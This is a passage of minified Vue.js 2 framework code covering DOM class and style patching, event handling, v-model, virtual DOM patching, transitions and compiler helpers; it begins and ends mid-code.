fr={create:ur,update:ur};function pr(e,t){var n=t.elm,r=t.data,s=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(s)||i(s.staticClass)&&i(s.class)))){var a=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=qn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=qn(t,n.data));return function(e,t){return o(e)||o(t)?Bn(e,zn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(a=Bn(a,zn(l))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var vr,mr,gr,yr,_r,wr,br={create:pr,update:pr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,s=!1,a=!1,l=!1,c=!1,u=0,d=0,h=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(a)34===t&&92!==n&&(a=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||d||h){switch(t){case 34:a=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===t){for(var p=r-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&xr.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Sr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Tr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function $r(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Mr({name:t,value:n},r))}function Lr(e,t,n,r,i,o,s,a){(e.directives||(e.directives=[])).push(Mr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:s},a)),e.plain=!1}function Or(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function jr(e,t,n,i,o,s,a,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Or("!",t,l)),i.once&&(delete i.once,t=Or("~",t,l)),i.passive&&(delete i.passive,t=Or("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Mr({value:n.trim(),dynamic:l},a);i!==r&&(u.modifiers=i);var d=c[t];Array.isArray(d)?o?d.unshift(u):d.push(u):c[t]=d?o?[u,d]:[d,u]:u,e.plain=!1}function Dr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,s=i.length;o<s;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Ir(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Mr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Pr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Rr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Rr(e,t){var n=function(e){if(e=e.trim(),vr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<vr-1)return(yr=e.lastIndexOf("."))>-1?{exp:e.slice(0,yr),key:'"'+e.slice(yr+1)+'"'}:{exp:e,key:null};for(mr=e,yr=_r=wr=0;!Br();)zr(gr=qr())?Fr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,_r),key:e.slice(_r+1,wr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function qr(){return mr.charCodeAt(++yr)}function Br(){return yr>=vr}function zr(e){return 34===e||39===e}function Hr(e){var t=1;for(_r=yr;!Br();)if(zr(e=qr()))Fr(e);else if(91===e&&t++,93===e&&t--,0===t){wr=yr;break}}function Fr(e){for(var t=e;!Br()&&(e=qr())!==t;);}var Wr;function Vr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Ur=Xe&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Ur){var i=an,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function Gr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Wr=t.elm,function(e){if(o(e.__r)){var t=K?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),st(n,r,Xr,Zr,Vr,t.context),Wr=void 0}}var Kr,Jr={create:Gr,update:Gr};function Yr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,s=t.elm,a=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=$({},l)),a)n in l||(s[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===a[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=r;var c=i(r)?"":String(r);Qr(s,c)&&(s.value=c)}else if("innerHTML"===n&&Wn(s.tagName)&&i(s.innerHTML)){(Kr=Kr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Kr.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(r!==a[n])try{s[n]=r}catch(e){}}}}function Qr(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ei={create:Yr,update:Yr},ti=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function ni(e){var t=ri(e.style);return e.staticStyle?$(e.staticStyle,t):t}function ri(e){return Array.isArray(e)?L(e):"string"==typeof e?ti(e):e}var ii,oi=/^--/,si=/\s*!important$/,ai=function(e,t,n){if(oi.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(E(t),n.replace(si,""),"important");else{var r=ci(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},li=["Webkit","Moz","ms"],ci=b(function(e){if(ii=ii||document.createElement("div").style,"filter"!==(e=C(e))&&e in ii)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<li.length;n++){var r=li[n]+t;if(r in ii)return r}});function ui(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var s,a,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},d=c||u,h=ri(t.data.style)||{};t.data.normalizedStyle=o(h.__ob__)?$({},h):h;var f=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ni(i.data))&&$(r,n);(n=ni(e.data))&&$(r,n);for(var o=e;o=o.parent;)o.data&&(n=ni(o.data))&&$(r,n);return r}(t);for(a in d)i(f[a])&&ai(l,a,"");for(a in f)(s=f[a])!==d[a]&&ai(l,a,null==s?"":s)}}var di={create:ui,update:ui},hi=/\s+/;function fi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function pi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==_typeof(e)){var t={};return!1!==e.css&&$(t,mi(e.name||"v")),$(t,e),t}return"string"==typeof e?mi(e):void 0}}var mi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),gi=U&&!J,yi="transition",_i="animation",wi="transition",bi="transitionend",xi="animation",Ci="animationend";gi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",bi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(xi="WebkitAnimation",Ci="webkitAnimationEnd"));var ki=U?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Si(e){ki(function(){ki(e)})}function Ei(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),fi(e,t))}function Ai(e,t){e._transitionClasses&&y(e._transitionClasses,t),pi(e,t)}function Ti(e,t,n){var r=Li(e,t),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===yi?bi:Ci,l=0,c=function(){e.removeEventListener(a,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout(function(){l<s&&c()},o+1),e.addEventListener(a,u)}var $i=/\b(transform|all)(,|$)/;function Li(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),s=Oi(i,o),a=(r[xi+"Delay"]||"").split(", "),l=(r[xi+"Duration"]||"").split(", "),c=Oi(a,l),u=0,d=0;return t===yi?s>0&&(n=yi,u=s,d=o.length):t===_i?c>0&&(n=_i,u=c,d=l.length):d=(n=(u=Math.max(s,c))>0?s>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===yi&&$i.test(r[wi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return ji(t)+ji(e[n])}))}function ji(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var s=r.css,a=r.type,c=r.enterClass,u=r.enterToClass,d=r.enterActiveClass,h=r.appearClass,f=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,b=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,S=Gt,E=Gt.$vnode;E&&E.parent;)S=E.context,E=E.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||b||""===b){var T=A&&h?h:c,$=A&&v?v:d,L=A&&f?f:u,O=A&&w||m,j=A&&"function"==typeof b?b:g,D=A&&x||y,N=A&&C||_,I=p(l(k)?k.enter:k),P=!1!==s&&!J,R=Mi(j),q=n._enterCb=M(function(){P&&(Ai(n,L),Ai(n,$)),q.cancelled?(P&&Ai(n,T),N&&N(n)):D&&D(n),n._enterCb=null});e.data.show||at(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,q)}),O&&O(n),P&&(Ei(n,T),Ei(n,$),Si(function(){Ai(n,T),q.cancelled||(Ei(n,L),R||(Ii(I)?setTimeout(q,I):Ti(n,a,q)))})),e.data.show&&(t&&t(),j&&j(n,q)),P||R||q()}}}function Ni(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var s=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,v=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==s&&!J,w=Mi(f),b=p(l(y)?y.leave:y),x=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Ai(n,u),Ai(n,d)),x.cancelled?(_&&Ai(n,c),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null});g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),h&&h(n),_&&(Ei(n,c),Ei(n,d),Si(function(){Ai(n,c),x.cancelled||(Ei(n,u),w||(Ii(b)?setTimeout(x,b):Ti(n,a,x)))})),f&&f(n,x),_||w||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Mi(e){if(i(e))return!1;var t=e.fns;return o(t)?Mi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Pi(e,t){!0!==t.data.show&&Di(t)}var Ri=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function d(e,t,n,i,a,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=_e(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(o(a)){var l=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return h(e,t),f(n,e.elm,i),s(l)&&function(e,t,n,i){for(var s,a=e;a.componentInstance;)if(o(s=(a=a.componentInstance._vnode).data)&&o(s=s.transition)){for(s=0;s<r.activate.length;++s)r.activate[s](Qn,a);t.push(a);break}f(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,v=e.children,m=e.tag;o(m)?(e.elm=e.ns?c.createElementNS(e.ns,m):c.createElement(m,e),y(e),p(e,v,t),o(d)&&g(e,t),f(n,e.elm,i)):s(e.isComment)?(e.elm=c.createComment(e.text),f(n,e.elm,i)):(e.elm=c.createTextNode(e.text),f(n,e.elm,i))}}function h(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(Yn(e),t.push(e))}function f(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function p(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Qn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Qn,e),o(t.insert)&&n.push(e))}function y(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Gt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,r,i,o){for(;r<=i;++r)d(n[r],o,e,t,!1,n,r)}function w(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function b(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),w(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var s=t[i];if(o(s)&&tr(e,s))return i}}function k(e,t,n,a,l,u){if(e!==t){o(t.elm)&&o(a)&&(t=a[l]=_e(t));var h=t.elm=e.elm;if(s(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,p=t.data;o(p)&&o(f=p.hook)&&o(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(o(p)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);o(f=p.hook)&&o(f=f.update)&&f(e,t)}i(t.text)?o(v)&&o(g)?v!==g&&function(e,t,n,r,s){for(var a,l,u,h=0,f=0,p=t.length-1,v=t[0],m=t[p],g=n.length-1,y=n[0],w=n[g],x=!s;h<=p&&f<=g;)i(v)?v=t[++h]:i(m)?m=t[--p]:tr(v,y)?(k(v,y,r,n,f),v=t[++h],y=n[++f]):tr(m,w)?(k(m,w,r,n,g),m=t[--p],w=n[--g]):tr(v,w)?(k(v,w,r,n,g),x&&c.insertBefore(e,v.elm,c.nextSibling(m.elm)),v=t[++h],w=n[--g]):tr(m,y)?(k(m,y,r,n,f),x&&c.insertBefore(e,m.elm,v.elm),m=t[--p],y=n[++f]):(i(a)&&(a=nr(t,h,p)),i(l=o(y.key)?a[y.key]:C(y,t,h,p))?d(y,r,e,v.elm,!1,n,f):tr(u=t[l],y)?(k(u,y,r,n,f),t[l]=void 0,x&&c.insertBefore(e,u.elm,v.elm)):d(y,r,e,v.elm,!1,n,f),y=n[++f]);h>p?_(e,i(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&b(t,h,p)}(h,v,g,n,u):o(g)?(o(e.text)&&c.setTextContent(h,""),_(h,null,g,0,g.length-1,n)):o(v)?b(v,0,v.length-1):o(e.text)&&c.setTextContent(h,""):e.text!==t.text&&c.setTextContent(h,t.text),o(p)&&o(f=p.hook)&&o(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(s(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var E=v("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,s(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return h(t,n),!0;if(o(a)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<c.length;f++){if(!d||!A(d,c[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else p(t,c,n);if(o(l)){var v=!1;for(var m in l)if(!E(m)){v=!0,g(t,n);break}!v&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!i(t)){var l,u=!1,h=[];if(i(e))u=!0,d(t,h);else{var f=o(e.nodeType);if(!f&&tr(e,t))k(e,t,h,null,null,a);else{if(f){if(1===e.nodeType&&e.hasAttribute(P)&&(e.removeAttribute(P),n=!0),s(n)&&A(e,t,h))return S(t,h,!0),e;l=e,e=new ve(c.tagName(l).toLowerCase(),{},[],void 0,l)}var p=e.elm,v=c.parentNode(p);if(d(t,h,p._leaveCb?null:v,c.nextSibling(p)),o(t.parent))for(var g=t.parent,y=m(t);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=t.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](Qn,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else Yn(g);g=g.parent}o(v)?b([e],0,0):o(e.tag)&&w(e)}}return S(t,h,u),t.elm}o(e)&&w(e)}}({nodeOps:Kn,modules:[fr,br,Jr,ei,di,U?{create:Pi,activate:Pi,remove:function(e,t){!0!==e.data.show?Ni(e,t):t()}}:{}].concat(cr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var qi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?at(n,"postpatch",function(){qi.componentUpdated(e,t,n)}):Bi(e,t,n.context),e._vOptions=[].map.call(e.options,Fi)):("textarea"===n.tag||Zn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Bi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Fi);i.some(function(e,t){return!N(e,r[t])})&&(e.multiple?t.value.some(function(e){return Hi(e,i)}):t.value!==t.oldValue&&Hi(t.value,i))&&Ui(e,"change")}}};function Bi(e,t,n){zi(e,t,n),(K||Y)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,l=e.options.length;a<l;a++)if(s=e.options[a],i)o=I(r,Fi(s))>-1,s.selected!==o&&(s.selected=o);else if(N(Fi(s),r))return void(e.selectedIndex!==a&&(e.selectedIndex=a));i||(e.selectedIndex=-1)}}function Hi(e,t){return t.every(function(t){return!N(t,e)})}function Fi(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Zi={model:qi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):Ni(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Gi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ki(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ki(Wt(t.children)):e}function Ji(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Yi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Qi=function(e){return e.tag||Ft(e)},eo=function(e){return"show"===e.name},to={name:"transition",props:Gi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Qi)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ki(i);if(!o)return i;if(this._leaving)return Yi(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var l=(o.data||(o.data={})).transition=Ji(this),c=this._vnode,u=Ki(c);if(o.data.directives&&o.data.directives.some(eo)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!Ft(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=$({},l);if("out-in"===r)return this._leaving=!0,at(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Yi(e,i);if("in-out"===r){if(Ft(o))return c;var h,f=function(){h()};at(l,"afterEnter",f),at(l,"enterCancelled",f),at(d,"delayLeave",function(e){h=e})}}return i}}},no=$({tag:String,moveClass:String},Gi);function ro(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function io(e){e.data.newPos=e.elm.getBoundingClientRect()}function oo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete no.mode;var so={Transition:to,TransitionGroup:{props:no,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ji(this),a=0;a<i.length;a++){var l=i[a];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(r){for(var c=[],u=[],d=0;d<r.length;d++){var h=r[d];h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ro),e.forEach(io),e.forEach(oo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ei(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(bi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(bi,e),n._moveCb=null,Ai(n,t))})}}))},methods:{hasMove:function(e,t){if(!gi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){pi(n,e)}),fi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Li(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=On,xn.config.isReservedTag=Vn,xn.config.isReservedAttr=$n,xn.config.getTagNamespace=Un,xn.config.isUnknownElement=function(e){if(!U)return!0;if(Vn(e))return!1;if(e=e.toLowerCase(),null!=Xn[e])return Xn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Xn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Xn[e]=/HTMLUnknownElement/.test(t.toString())},$(xn.options.directives,Zi),$(xn.options.components,so),xn.prototype.__patch__=U?Ri:O,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Qt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new hn(e,r,O,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&U?Gn(e):void 0,t)},U&&setTimeout(function(){B.devtools&&oe&&oe.emit("init",xn)},0);var ao,lo=/\{\{((?:.|\r?\n)+?)\}\}/g,co=/[-.*+?^${}()|[\]\/\\]/g,uo=b(function(e){var t=e[0].replace(co,"\\$&"),n=e[1].replace(co,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),ho={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Dr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},fo={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ti(n)));var r=Dr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var 